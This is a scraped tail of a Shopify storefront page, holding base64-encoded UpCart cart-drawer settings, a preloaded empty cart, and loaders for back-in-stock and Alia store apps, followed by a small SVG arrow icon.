    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJhbWF6b25QYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '7959b65ea26ff3de80090256137a458c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'straphabit.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/95940_1767161132.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=straphabit.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231
body_size: -489
content:
<svg width="4" height="11" viewBox="0 0 4 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.851074 10.2815V0.271484H1.63207V8.29048C2.01707 7.94948 2.61107 7.58648 3.39207 7.23448V7.86149C2.49007 8.63149 1.83007 9.44548 1.40107 10.2815H0.851074Z" fill="#E59700"/>
</svg>
